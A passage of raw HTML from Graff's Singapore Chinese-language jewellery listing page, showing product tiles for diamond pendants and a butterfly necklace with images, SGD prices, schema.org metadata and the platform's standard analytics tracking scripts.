    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=800&amp;sh=800"
            alt="心形钻石吊坠"
            title="心形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="心形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=800&amp;sh=800"
            alt="心形钻石吊坠"
            title="心形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" tabindex="0">心形钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">铂金和18K白K金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5000.00">
                    S$5,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="EPN01ALL_EPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'EPN01ALL_EPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "EPN01ALL_EPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="EPN01ALL_EPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPN01ALL_EPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPN01ALL_EPN01ALL" />
        <meta itemprop="description" content="祖母绿形切割钻石吊坠" />
        <meta itemprop="name" content="祖母绿形切割钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="220082be01a8643666cf29c2cd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=EPN01ALL_EPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="EPN01ALL_EPN01ALL"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="祖母绿形切割钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="祖母绿形切割钻石吊坠"
            title="祖母绿形切割钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="祖母绿形切割钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=800&amp;sh=800"
            alt="祖母绿形切割钻石吊坠"
            title="祖母绿形切割钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="祖母绿形切割钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=800&amp;sh=800"
            alt="祖母绿形切割钻石吊坠"
            title="祖母绿形切割钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" tabindex="0">祖母绿形切割钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白K金和铂金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4900.00">
                    S$4,900.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN828_RGN828">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN828_RGN828',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN828_RGN828", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN828_RGN828">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN828_RGN828"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Necklace&quot;,&quot;id&quot;:&quot;RGN828_RGN828&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;10500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Necklace&quot;,&quot;id&quot;:&quot;RGN828_RGN828&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;10500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN828_RGN828" />
        <meta itemprop="description" content="缱绻蝴蝶钻石项链(小号款)" />
        <meta itemprop="name" content="缱绻蝴蝶钻石项链(小号款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="10500.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="461f1d272a954831c9f3a4bfb0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGN828_RGN828"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGN828_RGN828"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" aria-label="缱绻蝴蝶钻石项链(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石项链(小号款)"
            title="缱绻蝴蝶钻石项链(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" aria-label="缱绻蝴蝶钻石项链(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石项链(小号款)"
            title="缱绻蝴蝶钻石项链(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" aria-label="缱绻蝴蝶钻石项链(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石项链(小号款)"
            title="缱绻蝴蝶钻石项链(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" tabindex="0">缱绻蝴蝶钻石项链(小号款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
